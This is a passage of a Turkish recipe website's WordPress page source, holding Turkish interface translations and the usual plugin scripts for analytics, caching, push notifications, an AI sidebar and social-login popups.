kald\u0131rmak i\u00e7in d\u00fc\u011fmeye bas\u0131n."],"Remove Control Point":["Kontrol noktas\u0131n\u0131 kald\u0131r"],"Gradient code: %s":["De\u011fi\u015fim kodu: %s"],"Gradient: %s":["De\u011fi\u015fim: %s"],"Guide controls":["Rehber kontrolleri"],"Page %1$d of %2$d":["Sayfa %1$d \/ %2$d"],"Finish":["Bitir"],"Solid":["D\u00fcz"],"Top Center":["\u00dcst orta"],"Center Left":["Orta sol"],"Center Right":["Orta sa\u011f"],"Bottom Center":["Alt orta"],"Alignment Matrix Control":["Hizalama matrisi kontrol\u00fc"],"Box Control":["Kutu kontrol\u00fc"],"Reset search":["Aramay\u0131 s\u0131f\u0131rla"],"Color name":["Renk ad\u0131"],"Coordinated Universal Time":["E\u015fg\u00fcd\u00fcml\u00fc Evrensel Zaman"],"Media preview":["Ortam \u00f6n izleme"],"Linear":["Do\u011frusal"],"Radial":["Radyal"],"Select unit":["Birim se\u00e7in"],"Search in %s":["%s i\u00e7inde ara"],"Close search":["Aramay\u0131 kapat"],"Percentage (%)":["Y\u00fczde (%)"],"Pixels (px)":["Piksel (px)"],"Relative to parent font size (em)":["Bir \u00f6nceki yaz\u0131 tipi boyutuna g\u00f6re (em)"],"Relative to root font size (rem)":["Ana yaz\u0131 tipi boyutuna g\u00f6re (rem)"],"Viewport width (vw)":["G\u00f6r\u00fcnt\u00fc alan\u0131 geni\u015fli\u011fi (vw)"],"Viewport height (vh)":["G\u00f6r\u00fcnt\u00fc alan\u0131 y\u00fcksekli\u011fi (vh)"],"Dashed":["\u00c7izgili"],"Dotted":["Noktal\u0131"],"Border width":["Kenarl\u0131k geni\u015fli\u011fi"],"Percent (%)":["Y\u00fczde (%)"],"Viewport smallest dimension (vmin)":["En k\u00fc\u00e7\u00fck bak\u0131\u015f a\u00e7\u0131s\u0131 boyutu (vmin)"],"Viewport largest dimension (vmax)":["En b\u00fcy\u00fck bak\u0131\u015f a\u00e7\u0131s\u0131 boyutu (vmax)"],"Width of the zero (0) character (ch)":["S\u0131f\u0131r (0) karakterin (ch) geni\u015fli\u011fi"],"x-height of the font (ex)":["yaz\u0131n\u0131n x y\u00fcksekli\u011fi (ex)"],"Centimeters (cm)":["Santimetre (cm)"],"Millimeters (mm)":["Milimetre (mm)"],"Inches (in)":["\u0130n\u00e7 (in)"],"Picas (pc)":["Pika (pc)"],"Points (pt)":["Punto (pt)"],"Relative to parent font size (em)\u0004ems":["ems"],"Relative to root font size (rem)\u0004rems":["rems"],"%1$s. There is %2$d event":["%1$s. %2$d etkinlik var","%1$s. %2$d etkinlik var"],"Duotone code: %s":["\u0130ki ton kodu: %s"],"Duotone: %s":["\u0130ki ton: %s"],"Shadows":["G\u00f6lgeler"],"Invalid item":["\u00d6ge ge\u00e7ersiz"],"Hex color":["Hex rengi"],"Color format":["Renk bi\u00e7imi"],"Gradient name":["De\u011fi\u015fim ad\u0131"],"Add gradient":["Degrade ekle"],"Add color":["Renk ekle"],"Gradient options":["Degrade se\u00e7enekleri"],"Color options":["Renk se\u00e7enekleri"],"Remove all gradients":["T\u00fcm degradeleri kald\u0131r"],"Remove all colors":["T\u00fcm renkleri kald\u0131r"],"Reset gradient":["Degradeyi s\u0131f\u0131rla"],"Reset colors":["Renkleri s\u0131f\u0131rla"],"Currently selected: %s":["\u015eu anda se\u00e7ilmi\u015f: %s"],"Size of a UI element\u0004None":["Hi\u00e7biri"],"Size of a UI element\u0004Small":["K\u00fc\u00e7\u00fck"],"Size of a UI element\u0004Medium":["Orta"],"Size of a UI element\u0004Large":["B\u00fcy\u00fck"],"Size of a UI element\u0004Extra Large":["\u00c7ok b\u00fcy\u00fck"],"Highlights":["Vurgulamalar"],"Currently selected font size: %s":["\u015eu anda se\u00e7ilmi\u015f yaz\u0131 boyutu: %s"],"Use size preset":["Haz\u0131r ayar boyutlar\u0131n\u0131 kullan"],"Set custom size":["\u00d6zel boyut ayarla"],"Search %s":["Ara %s"],"Reset %s":["%s s\u0131f\u0131rla"],"Hide and reset %s":["%s gizle ve s\u0131f\u0131rla"],"Button label to reveal tool panel options\u0004%s options":["%s se\u00e7enekleri"],"Reset all":["T\u00fcm\u00fcn\u00fc s\u0131f\u0131rla"],"Unlink sides":["Kenar ba\u011flant\u0131lar\u0131n\u0131 \u00e7\u00f6z"],"Link sides":["Kenarlar\u0131 ba\u011fla"],"Custom color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["\u00d6zel renk se\u00e7ici. \u015eu anda se\u00e7ilmi\u015f renge \"%1$s\" denir ve \"%2$s\" de\u011ferini kullan\u0131r."],"Border color and style picker.":["Kenarl\u0131k rengi ve bi\u00e7em se\u00e7ici."],"Border color picker.":["Kenarl\u0131k rengi se\u00e7ici."],"Top border":["\u00dcst kenarl\u0131k"],"Left border":["Sol kenarl\u0131k"],"Right border":["Sa\u011f kenarl\u0131k"],"Bottom border":["Alt kenarl\u0131k"],"All sides":["T\u00fcm kenarlar"],"Loading \u2026":["Y\u00fckleniyor \u2026"],"Border color and style picker":["Kenarl\u0131k rengi ve bi\u00e7em se\u00e7ici"],"View previous month":["\u00d6nceki ay\u0131 g\u00f6r\u00fcnt\u00fcle"],"View next month":["Gelecek ay\u0131 g\u00f6r\u00fcnt\u00fcle"],"%1$s. Selected. There is %2$d event":["%1$s. Se\u00e7ilmi\u015f. %2$d etkinlik var","%1$s. Se\u00e7ilmi\u015f. %2$d etkinlik var"],"%1$s. Selected":["%1$s. Se\u00e7ilmi\u015f"],"Unset":["Ayar\u0131 kald\u0131r"],"S":["S"],"M":["M"],"L":["L"],"XL":["XL"],"XXL":["XXL"],"%s reset to default":["%s varsay\u0131lana s\u0131f\u0131rland\u0131"],"%s hidden and reset to default":["%s gizlendi ve varsay\u0131lana s\u0131f\u0131rland\u0131"],"%s is now visible":["%s art\u0131k g\u00f6r\u00fcn\u00fcr"],"All options are currently hidden":["T\u00fcm se\u00e7enekler \u015fu anda gizli"],"All options reset":["T\u00fcm se\u00e7enekler s\u0131f\u0131rland\u0131"],"Increment":["Artt\u0131rma"],"Decrement":["Azaltma"],"Show details":["Ayr\u0131nt\u0131lar\u0131 g\u00f6r\u00fcnt\u00fcle"],"Extra Extra Large":["\u00c7ok \u00e7ok b\u00fcy\u00fck"],"Initial %d result loaded. Type to filter all available results. Use up and down arrow keys to navigate.":["\u0130lk %d sonu\u00e7 y\u00fcklendi. Bulunan t\u00fcm sonu\u00e7lar\u0131 s\u00fczmek i\u00e7in yaz\u0131n. Gezinmek i\u00e7in yukar\u0131 ve a\u015fa\u011f\u0131 ok tu\u015flar\u0131n\u0131 kullan\u0131n.","\u0130lk %d sonu\u00e7 y\u00fcklendi. Bulunan t\u00fcm sonu\u00e7lar\u0131 s\u00fczmek i\u00e7in yaz\u0131n. Gezinmek i\u00e7in yukar\u0131 ve a\u015fa\u011f\u0131 ok tu\u015flar\u0131n\u0131 kullan\u0131n."],"Scrollable section":["Kayd\u0131r\u0131labilir b\u00f6l\u00fcm"],"Focal point left position":["Odak noktas\u0131 sol konumu"],"Focal point top position":["Odak noktas\u0131 \u00fcst konumu"],"Warning notice":["Uyar\u0131 bildirimi"],"Information notice":["Bilgi bildirimi"],"Error notice":["Hata bildirimi"],"Notice":["Bildirim"],"No color selected":["Herhangi bir renk se\u00e7ilmemi\u015f"],"Small viewport width (svw)":["Dar bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n geni\u015fli\u011fi (svw)"],"Small viewport height (svh)":["Dar bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n y\u00fcksekli\u011fi (svh)"],"Viewport smallest size in the inline direction (svi)":["Sat\u0131 i\u00e7i do\u011frultusunda bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n en k\u00fc\u00e7\u00fck boyutu (svi)"],"Small viewport width or height (svi)":["Dar bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n geni\u015fli\u011fi ya da y\u00fcksekli\u011fi (svi)"],"Viewport smallest size in the block direction (svb)":["Blok do\u011frultusunda bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n en k\u00fc\u00e7\u00fck boyutu (svb)"],"Small viewport width or height (svb)":["Dar bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n geni\u015fli\u011fi ya da y\u00fcksekli\u011fi (svb)"],"Small viewport smallest dimension (svmin)":["Dar bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n en k\u00fc\u00e7\u00fck boyutu (svmin)"],"Large viewport width (lvw)":["Geni\u015f bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n geni\u015fli\u011fi (lvw)"],"Large viewport height (lvh)":["Geni\u015f bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n y\u00fcksekli\u011fi (lvh)"],"Large viewport width or height (lvi)":["Geni\u015f bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n geni\u015fli\u011fi ya da y\u00fcksekli\u011fi (lvi)"],"Large viewport width or height (lvb)":["Geni\u015f bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n geni\u015fli\u011fi ya da y\u00fcksekli\u011fi (lvb)"],"Large viewport smallest dimension (lvmin)":["Geni\u015f bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n en k\u00fc\u00e7\u00fck boyutu (lvmin)"],"Dynamic viewport width (dvw)":["De\u011fi\u015fken bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n geni\u015fli\u011fi (dvw)"],"Dynamic viewport height (dvh)":["De\u011fi\u015fken bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n y\u00fcksekli\u011fi (dvh)"],"Dynamic viewport width or height (dvi)":["De\u011fi\u015fken bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n geni\u015fli\u011fi ya da y\u00fcksekli\u011fi (dvi)"],"Dynamic viewport width or height (dvb)":["De\u011fi\u015fken bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n geni\u015fli\u011fi ya da y\u00fcksekli\u011fi (dvb)"],"Dynamic viewport smallest dimension (dvmin)":["De\u011fi\u015fken bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n en k\u00fc\u00e7\u00fck boyutu (dvmin)"],"Dynamic viewport largest dimension (dvmax)":["De\u011fi\u015fken bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n en b\u00fcy\u00fck boyutu (dvmax)"],"Small viewport largest dimension (svmax)":["Dar bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n en b\u00fcy\u00fck boyutu (svmax)"],"Large viewport largest dimension (lvmax)":["Geni\u015f bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n en b\u00fcy\u00fck boyutu (lvmax)"],"Top side":["\u00dcst kenar"],"Bottom side":["Alt kenar"],"Left side":["Sol kenar"],"Right side":["Sa\u011f kenar"],"Top and bottom sides":["\u00dcst ve alt kenarlar"],"Left and right sides":["Sol ve sa\u011f kenarlar"],"Edit: %s":["D\u00fczenle: %s"],"categories\u0004All":["T\u00fcm\u00fc"],"authors\u0004All":["T\u00fcm\u00fc"],"Remove color: %s":["Rengi kald\u0131r: %s"],"No items found":["\u00d6\u011fe bulunamad\u0131"],"Select an item":["Bir \u00f6ge se\u00e7in"],"Select AM or PM":["\u00d6\u00d6 veya \u00d6S se\u00e7in"],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\". The currently selected style is \"%3$s\".":["Kenarl\u0131k rengi ve stil se\u00e7ici. \u015eu anda se\u00e7ili renk \"%1$s\" olarak adland\u0131r\u0131l\u0131r ve \"%2$s\" de\u011ferine sahiptir. \u015eu anda se\u00e7ili stil \"%3$s\"."],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Kenarl\u0131k rengi ve stil se\u00e7ici. \u015eu anda se\u00e7ili renk \"%1$s\" olarak adland\u0131r\u0131l\u0131r ve \"%2$s\" de\u011ferine sahiptir."],"Border color and style picker. The currently selected color has a value of \"%1$s\". The currently selected style is \"%2$s\".":["Kenarl\u0131k rengi ve stil se\u00e7ici. \u015eu anda se\u00e7ili rengin de\u011feri \"%1$s\". \u015eu anda se\u00e7ili stil \"%2$s\"."],"Border color and style picker. The currently selected color has a value of \"%s\".":["Kenarl\u0131k rengi ve stil se\u00e7ici. \u015eu anda se\u00e7ili rengin de\u011feri \"%s\"."],"Border color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Kenarl\u0131k rengi se\u00e7ici. \u015eu anda se\u00e7ili renk \"%1$s\" olarak adland\u0131r\u0131l\u0131r ve \"%2$s\" de\u011ferine sahiptir."],"Border color picker. The currently selected color has a value of \"%s\".":["Kenarl\u0131k rengi se\u00e7ici. \u015eu anda se\u00e7ili rengin de\u011feri \"%s\"."],"input control\u0004Show %s":["%s g\u00f6ster"],"%s items selected":["%s \u00f6ge se\u00e7ildi"],"Color %s":["Renk %s"],"Gradient control point at position %1$s%% with color code %2$s.":["%2$s renk koduyla %%%1$s konumundaki de\u011fi\u015fim kontrol noktas\u0131."],"None":["Hi\u00e7biri"],"Size":["Boyut"],"Calendar":["Takvim"],"Clear":["Temizle"],"Drop files to upload":["Y\u00fcklemek i\u00e7in dosyalar\u0131 s\u00fcr\u00fckleyip b\u0131rak\u0131n"],"Custom Size":["\u00d6zel boyut"],"Previous":["\u00d6nceki"],"Copied!":["Kopyaland\u0131!"],"Author":["Yazar"],"Categories":["Kategoriler"],"Done":["Bitti"],"Cancel":["Vazge\u00e7"],"Left":["Sol"],"Center":["Merkez"],"Medium":["Orta"],"OK":["Tamam"],"Search":["Ara"],"Close":["Kapat"],"Default":["Varsay\u0131lan"],"No results found.":["Herhangi bir sonu\u00e7 bulunamad\u0131."],"January":["Ocak"],"February":["\u015eubat"],"March":["Mart"],"April":["Nisan"],"May":["May\u0131s"],"June":["Haziran"],"July":["Temmuz"],"August":["A\u011fustos"],"September":["Eyl\u00fcl"],"October":["Ekim"],"November":["Kas\u0131m"],"December":["Aral\u0131k"],"Copy":["Kopyala"],"Top":["\u00dcst"],"Top Left":["Sol \u00fcst"],"Top Right":["Sa\u011f \u00fcst"],"Bottom Left":["Sol alt"],"Bottom Right":["Sa\u011f alt"],"AM":["AM"],"PM":["PM"],"Next":["Sonraki"],"Large":["B\u00fcy\u00fck"],"Style":["Stil"],"Back":["Geri"],"Year":["Y\u0131l"],"Date":["Tarih"],"Month":["Ay"],"Day":["G\u00fcn"],"Time":["Zaman"],"(opens in a new tab)":["(yeni sekmede a\u00e7\u0131l\u0131r)"],"Small":["K\u00fc\u00e7\u00fck"]}},"comment":{"reference":"wp-includes\/js\/dist\/components.js"}})</script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/components.min.js" id="wp-components-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/plugins.min.js" id="wp-plugins-js"></script> <script type="text/javascript" id="zip-ai-sidebar-js-extra">/*  */
var zip_ai_react = {"ajax_url":"https:\/\/1001yemektarifi.com\/wp-admin\/admin-ajax.php","ajax_nonce":"7ba42e772c","admin_nonce":"c81b33145d","current_post_id":"21345","auth_middleware":"https:\/\/app.zipwp.com\/auth\/?type=token&redirect_url=https%3A%2F%2F1001yemektarifi.com%2Fwp-admin%2F%3Fnonce%3D9f1a8e1ee6%26scs-authorize%3Dtrue&plugin=spectra","is_authorized":"","is_ai_assistant_enabled":"1","is_customize_preview":"","collab_product_details":{"product_name":"Spectra","product_slug":"spectra","product_logo":"<?xml version=\"1.0\" encoding=\"utf-8\"?>\n<!-- Generator: Adobe Illustrator 26.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->\n<svg version=\"1.1\" id=\"Layer_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 82 82\" style=\"enable-background:new 0 0 82 82;\" xml:space=\"preserve\" color=\"#6104ff\">\n<g>\n\t<path class=\"st0\" d=\"M41,1C18.9,1,1,18.9,1,41s17.9,40,40,40c22.1,0,40-17.9,40-40S63.1,1,41,1z M56.1,47.1c0,0.1,0,0.2,0,0.3\n\t\tc0,0.1,0,0.2,0,0.3l0,0.2c-0.2,1.2-0.6,2.3-1.3,3.3c-0.1,0.2-0.2,0.4-0.4,0.5c0,0,0,0.1-0.5,0.6c-0.4,0.5-0.5,0.6-0.6,0.7\n\t\tc0,0-0.1,0.1-0.1,0.1c0,0-0.1,0.1-0.1,0.1l-0.1,0c-0.1,0.1-0.2,0.1-0.2,0.2c-0.1,0.1-0.2,0.1-0.3,0.2l-0.1,0\n\t\tc-0.1,0.1-0.2,0.1-0.3,0.2L33.6,66.1c-0.2,0.1-0.3,0.2-0.5,0.2c-0.1,0-0.1,0-0.2,0c-0.2-0.1-0.5-0.2-0.6-0.4c0,0-0.4-0.8-0.5-0.8\n\t\tc0-0.1-0.1-0.1-0.1-0.2l0-0.1c0,0,0-0.1,0-0.1l0-0.1c0,0,0-0.1-0.1-0.1l0-0.1c0,0,0-0.1-0.1-0.1l0,0c-0.7-1.9-0.8-4-0.2-5.9\n\t\tc0.6-2,1.9-3.7,3.6-4.8l8.6-5.7c0.3-0.2,0.4-0.6,0.4-0.8c-0.1-0.3-0.2-0.6-0.6-0.6L33,44.3c-0.1,0-0.2,0-0.3-0.1l-0.1,0\n\t\tc-0.1,0-0.2,0-0.3-0.1l0,0c-0.1,0-0.2-0.1-0.3-0.1L32,44c-0.1,0-0.1,0-0.2-0.1l-0.1,0c-0.1,0-0.2-0.1-0.3-0.1l-0.1,0\n\t\tc-0.1,0-0.1,0-0.2-0.1l-0.1,0c-0.1,0-0.2-0.1-0.3-0.1l0,0c-0.1,0-0.2-0.1-0.3-0.1c-0.1,0-0.2-0.1-0.3-0.1l0,0\n\t\tc-0.1-0.1-0.2-0.1-0.3-0.2c-0.8-0.5-1.5-1.1-2.1-1.9l-0.2-0.3l-0.3-0.4c-1.3-2-1.8-4.4-1.3-6.7c0.2-0.7,0.4-1.5,0.8-2.3\n\t\tc0.1-0.2,0.2-0.4,0.3-0.5c0.1-0.1,0.1-0.2,0.1-0.2c0.1-0.2,0.2-0.4,0.4-0.5c0-0.1,0.1-0.1,0.1-0.2l0,0c0.1-0.1,0.1-0.2,0.2-0.2\n\t\tc0.1-0.1,0.1-0.1,0.2-0.2l0.1-0.1c0,0,0.1-0.1,0.1-0.1l0,0c0.1-0.1,0.1-0.1,0.2-0.2l0,0c0.1-0.1,0.1-0.1,0.2-0.2l0.1-0.1\n\t\tc0.1-0.1,0.1-0.1,0.2-0.2l0,0c0.1-0.1,0.1-0.1,0.2-0.2l0.1-0.1c0,0,0.1-0.1,0.1-0.1l0.1-0.1c0.1-0.1,0.2-0.1,0.2-0.2L48.4,16\n\t\tc0.2-0.2,0.5-0.2,0.8-0.2c0.3,0.1,0.5,0.2,0.7,0.5c0,0,0.1,0.2,0.2,0.3l0,0.1c0,0.1,0.1,0.2,0.1,0.2l0,0c0,0.1,0.1,0.1,0.1,0.2\n\t\tl0,0.1c0,0,0,0.1,0,0.1c0,0,0,0.1,0.1,0.1l0,0c0,0.1,0.1,0.2,0.1,0.3c0,0,0,0.1,0.1,0.2c0,0,0,0.1,0,0.1l0,0.1\n\t\tc0.7,1.8,0.7,3.9,0.1,5.8c-0.6,1.9-1.9,3.5-3.5,4.7l-8.6,5.7c-0.3,0.2-0.4,0.6-0.4,0.8c0.1,0.3,0.2,0.6,0.6,0.6l10.1,2\n\t\tc4.2,0.8,7.1,4.5,7.1,8.7C56.1,46.5,56.1,47.1,56.1,47.1z\" fill=\"currentColor\"\/>\n<\/g>\n<\/svg>\n","product_primary_color":"#5733ff","ai_assistant_learn_more_url":"https:\/\/1001yemektarifi.com\/wp-admin\/admin.php?page=spectra&path=ai-features","ai_assistant_authorized_disable_url":"https:\/\/1001yemektarifi.com\/wp-admin\/admin.php?page=spectra&path=ai-features&manage-features=yes","ai_assistant_unauthorized_disable_url":"https:\/\/1001yemektarifi.com\/wp-admin\/admin.php?page=spectra&path=ai-features&manage-features=yes"}};
/*  */</script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" data-wp-strategy="async"></script> <script type="text/javascript" src="https://1001yemektarifi.com/wp-content/plugins/litespeed-cache/assets/js/instant_click.min.js" id="litespeed-cache-js"></script> <script id="wp_slimstat-js-extra" type="litespeed/javascript">var SlimStatParams={"ajaxurl":"https:\/\/1001yemektarifi.com\/wp-admin\/admin-ajax.php","baseurl":"\/","dnt":"noslimstat,ab-item","ci":"YTozOntzOjEyOiJjb250ZW50X3R5cGUiO3M6MTQ6ImNwdDphdHRhY2htZW50IjtzOjEwOiJjb250ZW50X2lkIjtpOjIxMzQ1O3M6NjoiYXV0aG9yIjtzOjY6ImFscG1haCI7fQ--.628f73911e62755d9979e76190c24cf1"}</script> <script defer type="text/javascript" src="https://cdn.jsdelivr.net/wp/wp-slimstat/tags/5.0.10.2/wp-slimstat.min.js" id="wp_slimstat-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/underscore.min.js" id="underscore-js"></script> <script id="wp-util-js-extra" type="litespeed/javascript">var _wpUtilSettings={"ajax":{"url":"\/wp-admin\/admin-ajax.php"}}</script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/wp-util.min.js" id="wp-util-js"></script> <script id="um_common-js-extra" type="litespeed/javascript">var um_common_variables={"locale":"tr_TR"};var um_common_variables={"locale":"tr_TR"}</script> <script id="um_frontend_common-js-extra" type="litespeed/javascript">var um_frontend_common_variables=[]</script> <script id="um_scripts-js-extra" type="litespeed/javascript">var um_scripts={"max_upload_size":"3221225472","nonce":"64d2bf4708"}</script> <script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" data-wp-strategy="defer"></script> <script id="jetpack-stats-js-after" type="litespeed/javascript">_stq=window._stq||[];_stq.push(["view",JSON.parse("{\"v\":\"ext\",\"blog\":\"186248845\",\"post\":\"21345\",\"tz\":\"3\",\"srv\":\"1001yemektarifi.com\",\"j\":\"1:14.1\"}")]);_stq.push(["clickTrackerInit","186248845","21345"])</script> <script type="litespeed/javascript" data-src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.8.3&#039;=&#039;async" id="remote_sdk-js"></script> <script type="litespeed/javascript">(function(undefined){var _localizedStrings={"redirect_overlay_title":"Hold On","redirect_overlay_text":"You are being redirected to another page,<br>it may take a few seconds."};var _targetWindow="prefer-popup";var _redirectOverlay="";window.NSLPopup=function(url,title,w,h){var userAgent=navigator.userAgent,mobile=function(){return/\b(iPhone|iP[ao]d)/.test(userAgent)||/\b(iP[ao]d)/.test(userAgent)||/Android/i.test(userAgent)||/Mobile/i.test(userAgent)},screenX=window.screenX!==undefined?window.screenX:window.screenLeft,screenY=window.screenY!==undefined?window.screenY:window.screenTop,outerWidth=window.outerWidth!==undefined?window.outerWidth:document.documentElement.clientWidth,outerHeight=window.outerHeight!==undefined?window.outerHeight:document.documentElement.clientHeight-22,targetWidth=mobile()?null:w,targetHeight=mobile()?null:h,V=screenX<0?window.screen.width+screenX:screenX,left=parseInt(V+(outerWidth-targetWidth)/2,10),right=parseInt(screenY+(outerHeight-targetHeight)/2.5,10),features=[];if(targetWidth!==null){features.push('width='+targetWidth)}
if(targetHeight!==null){features.push('height='+targetHeight)}
features.push('left='+left);features.push('top='+right);features.push('scrollbars=1');var newWindow=window.open(url,title,features.join(','));if(window.focus){newWindow.focus()}
return newWindow};var isWebView=null;function checkWebView(){if(isWebView===null){function _detectOS(ua){if(/Android/.test(ua)){return"Android"}else if(/iPhone|iPad|iPod/.test(ua)){return"iOS"}else if(/Windows/.test(ua)){return"Windows"}else if(/Mac OS X/.test(ua)){return"Mac"}else if(/CrOS/.test(ua)){return"Chrome OS"}else if(/Firefox/.test(ua)){return"Firefox OS"}
return""}
function _detectBrowser(ua){var android=/Android/.test(ua);if(/Opera Mini/.test(ua)||/ OPR/.test(ua)||/ OPT/.test(ua)){return"Opera"}else if(/CriOS/.test(ua)){return"Chrome for iOS"}else if(/Edge/.test(ua)){return"Edge"}else if(android&&/Silk\//.test(ua)){return"Silk"}else if(/Chrome/.test(ua)){return"Chrome"}else if(/Firefox/.test(ua)){return"Firefox"}else if(android){return"AOSP"}else if(/MSIE|Trident/.test(ua)){return"IE"}else if(/Safari\//.test(ua)){return"Safari"}else if(/AppleWebKit/.test(ua)){return"WebKit"}
return""}
function _detectBrowserVersion(ua,browser){if(browser==="Opera"){return/Opera Mini/.test(ua)?_getVersion(ua,"Opera Mini/"):/ OPR/.test(ua)?_getVersion(ua," OPR/"):_getVersion(ua," OPT/")}else if(browser==="Chrome for iOS"){return _getVersion(ua,"CriOS/")}else if(browser==="Edge"){return _getVersion(ua,"Edge/")}else if(browser==="Chrome"){return _getVersion(ua,"Chrome/")}else if(browser==="Firefox"){return _getVersion(ua,"Firefox/")}else if(browser==="Silk"){return _getVersion(ua,"Silk/")}else if(browser==="AOSP"){return _getVersion(ua,"Version/")}else if(browser==="IE"){return/IEMobile/.test(ua)?_getVersion(ua,"IEMobile/"):/MSIE/.test(ua)?_getVersion(ua,"MSIE "):_getVersion(ua,"rv:")}else if(browser==="Safari"){return _getVersion(ua,"Version/")}else if(browser==="WebKit"){return _getVersion(ua,"WebKit/")}
return"0.0.0"}
function _getVersion(ua,token){try{return _normalizeSemverString(ua.split(token)[1].trim().split(/[^\w\.]/)[0])}catch(o_O){}
return"0.0.0"}
function _normalizeSemverString(version){var ary=version.split(/[\._]/);return(parseInt(ary[0],10)||0)+"."+(parseInt(ary[1],10)||0)+"."+(parseInt(ary[2],10)||0)}
function _isWebView(ua,os,browser,version,options){switch(os+browser){case "iOSSafari":return!1;case "iOSWebKit":return _isWebView_iOS(options);case "AndroidAOSP":return!1;case "AndroidChrome":return parseFloat(version)>=42?/; wv/.test(ua):/\d{2}\.0\.0/.test(version)?!0:_isWebView_Android(options)}
return!1}
function _isWebView_iOS(options){var document=(window.document||{});if("WEB_VIEW" in options){return options.WEB_VIEW}
return!("fullscreenEnabled" in document||"webkitFullscreenEnabled" in document||!1)}
function _isWebView_Android(options){if("WEB_VIEW" in options){return options.WEB_VIEW}
return!("requestFileSystem" in window||"webkitRequestFileSystem" in window||!1)}
var options={};var nav=window.navigator||{};var ua=nav.userAgent||"";var os=_detectOS(ua);var browser=_detectBrowser(ua);var browserVersion=_detectBrowserVersion(ua,browser);isWebView=_isWebView(ua,os,browser,browserVersion,options)}
return isWebView}
function isAllowedWebViewForUserAgent(provider){var facebookAllowedWebViews=['Instagram','FBAV','FBAN'],whitelist=[];if(provider&&provider==='facebook'){whitelist=facebookAllowedWebViews}
var nav=window.navigator||{};var ua=nav.userAgent||"";if(whitelist.length&&ua.match(new RegExp(whitelist.join('|')))){return!0}
return!1}
window._nslDOMReady(function(){window.nslRedirect=function(url){if(_redirectOverlay){var overlay=document.createElement('div');overlay.id="nsl-redirect-overlay";var overlayHTML='',overlayContainer="<div id='nsl-redirect-overlay-container'>",overlayContainerClose="</div>",overlaySpinner="<div id='nsl-redirect-overlay-spinner'></div>",overlayTitle="<p id='nsl-redirect-overlay-title'>"+_localizedStrings.redirect_overlay_title+"</p>",overlayText="<p id='nsl-redirect-overlay-text'>"+_localizedStrings.redirect_overlay_text+"</p>";switch(_redirectOverlay){case "overlay-only":break;case "overlay-with-spinner":overlayHTML=overlayContainer+overlaySpinner+overlayContainerClose;break;default:overlayHTML=overlayContainer+overlaySpinner+overlayTitle+overlayText+overlayContainerClose;break}
overlay.insertAdjacentHTML("afterbegin",overlayHTML);document.body.appendChild(overlay)}
window.location=url};var targetWindow=_targetWindow||'prefer-popup',lastPopup=!1;var buttonLinks=document.querySelectorAll(' a[data-plugin="nsl"][data-action="connect"], a[data-plugin="nsl"][data-action="link"]');buttonLinks.forEach(function(buttonLink){buttonLink.addEventListener('click',function(e){if(lastPopup&&!lastPopup.closed){e.preventDefault();lastPopup.focus()}else{var href=this.href,success=!1;if(href.indexOf('?')!==-1){href+='&'}else{href+='?'}
var redirectTo=this.dataset.redirect;if(redirectTo==='current'){href+='redirect='+encodeURIComponent(window.location.href)+'&'}else if(redirectTo&&redirectTo!==''){href+='redirect='+encodeURIComponent(redirectTo)+'&'}
if(targetWindow!=='prefer-same-window'&&checkWebView()){targetWindow='prefer-same-window'}
if(targetWindow==='prefer-popup'){lastPopup=NSLPopup(href+'display=popup','nsl-social-connect',this.dataset.popupwidth,this.dataset.popupheight);if(lastPopup){success=!0;e.preventDefault()}}else if(targetWindow==='prefer-new-tab'){var newTab=window.open(href+'display=popup','_blank');if(newTab){if(window.focus){newTab.focus()}
success=!0;e.preventDefault()}}
if(!success){window.location=href;e.preventDefault()}}})});let hasWebViewLimitation=!1;var googleLoginButtons=document.querySelectorAll(' a[data-plugin="nsl"][data-provider="google"]');if(googleLoginButtons.length&&checkWebView()){googleLoginButtons.forEach(function(googleLoginButton){googleLoginButton.remove();hasWebViewLimitation=!0})}
var facebookLoginButtons=document.querySelectorAll(' a[data-plugin="nsl"][data-provider="facebook"]');if(facebookLoginButtons.length&&checkWebView()&&/Android/.test(window.navigator.userAgent)&&!isAllowedWebViewForUserAgent('facebook')){facebookLoginButtons.forEach(function(facebookLoginButton){facebookLoginButton.remove();hasWebViewLimitation=!0})}
